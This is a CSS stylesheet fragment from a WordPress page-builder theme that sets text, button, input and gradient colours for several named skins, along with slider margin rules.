.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color{ color: #383838 }.gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="button"], .gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="submit"]{ color: #383838; }.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a{ color: #383838 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color.gdlr-core-active{ color: #383838 }.gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="submit"]:hover{ color: #383838; }.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination span{ color: #383838 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="button"], .gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="submit"]{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a{ background-color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Contact form green"] h1, .gdlr-core-page-builder-body [data-skin="Contact form green"] h2, .gdlr-core-page-builder-body [data-skin="Contact form green"] h3, .gdlr-core-page-builder-body [data-skin="Contact form green"] h4, .gdlr-core-page-builder-body [data-skin="Contact form green"] h5, .gdlr-core-page-builder-body [data-skin="Contact form green"] h6, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form green"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-e-content{ color: #b7b7b7 }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form green"] textarea{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] ::-webkit-input-placeholder{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] ::-moz-placeholder{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] :-ms-input-placeholder{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] :-moz-placeholder{ color: #b7b7b7; }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color{ background-color: #2c2c2c }.gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="submit"]{ background-color: #2c2c2c; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a{ background-color: #2c2c2c }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color.gdlr-core-active{ background-color: #43a351 }.gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="submit"]:hover{ background-color: #43a351; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination span{ background-color: #43a351 }
.gdlr-core-page-builder-body [data-skin="Hp2 Blue content"], .gdlr-core-page-builder-body [data-skin="Hp2 Blue content"] .gdlr-core-skin-content{ color: #3155a7 }
.gdlr-core-page-builder-body [data-skin="White & Black"] h1, .gdlr-core-page-builder-body [data-skin="White & Black"] h2, .gdlr-core-page-builder-body [data-skin="White & Black"] h3, .gdlr-core-page-builder-body [data-skin="White & Black"] h4, .gdlr-core-page-builder-body [data-skin="White & Black"] h5, .gdlr-core-page-builder-body [data-skin="White & Black"] h6, .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-title a{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-title a:hover{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="White & Black"], .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-content{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="White & Black"] a:hover, .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-link:hover{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button.gdlr-core-button-gradient{ background: -webkit-linear-gradient(#212121, #212121); background: -o-linear-gradient(#212121, #212121);  background: -moz-linear-gradient(#212121, #212121); background: linear-gradient(#212121, #212121); } 
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button.gdlr-core-button-gradient-v{ background: -webkit-linear-gradient(to right, #212121, #212121); background: -o-linear-gradient(to right, #212121, #212121);  background: -moz-linear-gradient(to right, #212121, #212121); background: linear-gradient(to right, #212121, #212121); } 
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button.gdlr-core-button-gradient{ background: -webkit-linear-gradient(#2c2c2c, #43a351); background: -o-linear-gradient(#2c2c2c, #43a351);  background: -moz-linear-gradient(#2c2c2c, #43a351); background: linear-gradient(#2c2c2c, #43a351); } 
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button.gdlr-core-button-gradient-v{ background: -webkit-linear-gradient(to right, #2c2c2c, #43a351); background: -o-linear-gradient(to right, #2c2c2c, #43a351);  background: -moz-linear-gradient(to right, #2c2c2c, #43a351); background: linear-gradient(to right, #2c2c2c, #43a351); } 

.seocrawler-item-mgb, .gdlr-core-item-mgb{ margin-bottom: 40px; }.seocrawler-body .gdlr-core-testimonial-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .seocrawler-body .gdlr-core-personnel-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .seocrawler-body .gdlr-core-hover-box-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport,.seocrawler-body .gdlr-core-portfolio-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .seocrawler-body .gdlr-core-blog-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport{ padding-top: 39px; margin-top: -39px; padding-right: 39px; margin-right: -39px; padding-left: 39px; margin-left: -39px; padding-bottom: 39px; margin-bottom: -39px; }